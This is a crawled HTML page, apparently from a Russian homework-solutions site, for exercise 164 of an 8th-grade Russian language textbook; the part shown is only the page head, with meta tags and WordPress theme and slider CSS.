

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html
body_size: 82807
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А. - ГДЗ РЕД</title><meta name="description" content="Решебник Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А. - ГДЗ РЕД" /><meta property="og:description" content="Решебник Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2020-11-25T06:34:25+00:00" /><meta property="article:modified_time" content="2024-06-20T13:03:13+00:00" /><meta name="author" content="polina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="polina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable 